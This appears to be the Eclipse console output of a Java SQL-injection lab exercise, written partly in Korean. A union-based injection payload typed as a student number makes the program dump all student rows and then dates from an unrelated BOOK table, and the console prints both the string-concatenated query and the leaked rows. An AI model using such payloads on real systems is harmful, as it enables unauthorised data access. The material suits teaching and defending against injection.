 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2. 오후 5:54:14 – 오후 5:54:56 elapsed
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT TO_CHAR(BOOKDATE), null, null, null, null, null from BOOK --
' OR 1=1 UNION SELECT TO_CHAR(BOOKDATE), null, null, null, null, null from BOOK --
select * from student where stdNo='' OR 1=1 UNION SELECT TO_CHAR(BOOKDATE), null, null, null, null, null from BOOK --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
25/01/02 null 0
25/01/15 null 0
18/11/11 null 0
20/12/12 null 0
19/02/10 null 0
17/10/10 null 0
19/01/11 null 0
19/03/25 null 0
21/01/30 null 0